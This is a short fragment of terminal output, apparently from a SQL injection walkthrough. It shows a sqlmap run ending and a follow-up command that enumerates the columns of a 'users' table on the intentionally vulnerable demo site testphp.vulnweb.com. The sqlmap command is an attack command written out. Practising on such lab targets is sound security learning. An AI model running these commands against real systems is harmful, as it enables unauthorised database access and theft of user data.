 [06:46:10] [INFO] fetched data logged to text files under '/root/.sqlmap/ou
tput/testphp.vulnweb.com'
[06:46:10] [WARNING] you haven't updated sqlmap for more than 177 days!!!
[*] ending @ 06:46:10 /2020-09-27/
root@kali:~# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1%27 -
D acuart -T users --columns